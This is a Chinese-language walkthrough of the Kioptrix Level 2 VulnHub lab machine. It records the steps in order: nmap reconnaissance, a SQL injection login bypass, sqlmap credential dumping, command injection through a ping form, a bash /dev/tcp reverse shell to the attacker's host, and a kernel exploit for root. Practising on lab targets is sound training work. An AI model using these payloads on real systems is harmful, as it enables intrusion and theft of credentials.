前言
Kioptrix: Level 2 (#1): 靶机地址
https://www.vulnhub.com/entry/kioptrix-level-11-2,23/
下载解压好后 将 网络修改为 nat模式
0x01 信息收集
1.1 探测靶机ip
netdiscover -i eth0 -r 192.168.157.0/24

1.2 nmap探测端口
nmap -A -T4 -v 192.168.157.155 -o port.txt
cat port.txt
# Nmap 7.91 scan initiated Tue Nov 16 13:57:27 2021 as: nmap -A -T4 -v -o port.txt 192.168.157.155
Nmap scan report for 192.168.157.155
Host is up (0.00057s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 632/udp status
|_ 100024 1 635/tcp status
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: md5WithRSAEncryption
| Not valid before: 2009-10-08T00:10:47
| Not valid after: 2010-10-08T00:10:47
| MD5: 01de 29f9 fbfb 2eb2 beaf e624 3157 090f
|_SHA-1: 560c 9196 6506 fb0f fb81 66b1 ded3 ac11 2ed4 808a
|_ssl-date: 2021-11-16T03:48:01+00:00; -2h09m37s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
|_ SSL2_DES_64_CBC_WITH_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
| Supported Methods: GET HEAD OPTIONS POST PUT
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:B8:9C:B4 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Uptime guess: 0.011 days (since Tue Nov 16 13:41:59 2021)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=204 (Good luck!)
IP ID Sequence Generation: All zeros
Host script results:
|_clock-skew: -2h09m37s
TRACEROUTE
HOP RTT ADDRESS
1 0.57 ms 192.168.157.155
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 16 13:57:38 2021 -- 1 IP address (1 host up) scanned in 11.25 seconds
整理 发现 开放的端口有
22 SSH 80 HTTP 111 rpcbind 443 SSL HTTPS 631 ipp 3306 mysql
0x02 漏洞探测
2.1 访问首页 80端口
访问 http://192.168.157.155
发现是一个
2.1.1远程系统管理员登录界面

看到登录界面 就想到 爆破 sql注入 万能密码 目录扫描
2.1.1.1 尝试万能密码
’ or 1=1#
进入后台

2.1.1.2 sqlmap
sqlmap -r sql.txt --level 5 --risk 3
sqlmap -r sql.txt --level 5 --risk 3 --dbs
sqlmap -r sql.txt --level 5 --risk 3 -D webapp --tables
sqlmap -r sql.txt --level 5 --risk 3 -D webapp -T users --columns
sqlmap -r sql.txt --level 5 --risk 3 -D webapp -T users -C username,password --dump

admin 5afac8d85f
john 66lajGGbla
登录成功

2.1.2 命令执行漏洞利用
登录进后台后发现是一处 可以执行ping命令的 功能点
测试是否存在 传参过滤不严情况
192.168.157.137;ifconfig

发现 两个命令都执行成功

kali 开启监听
nc -lvvp 9897
尝试反弹shlel
192.168.157.137&&bash -i >& /dev/tcp/192.168.157.137/9897 0>&1
页面一直加载不出
但是反弹shell成功
0x03提权
3.1查看当前权限
id

仅为 apache服务器权限

3.2内核漏洞提权
3.2.1 查看操作系统版本和内核版本
uname -a
cat /etc/redhat-release
lsb_release -a
系统为centos 4.5 内核版本为2.6.9

3.2.2 找版本漏洞
searchsploit centos 4.5

将exp 拷贝到当前目录
searchsploit -m 9542
3.2.3上传到靶机中

3.2.4 编译运行
gcc -o 9542 9542.c
./9542
提权成功
0x04 总结
该靶机 利用的 登录框处的 sql注入 和 后台的 命令执行漏洞,获取到网站用户的shell。
之后使用centos4.5的系统漏洞进行提权,较为简单。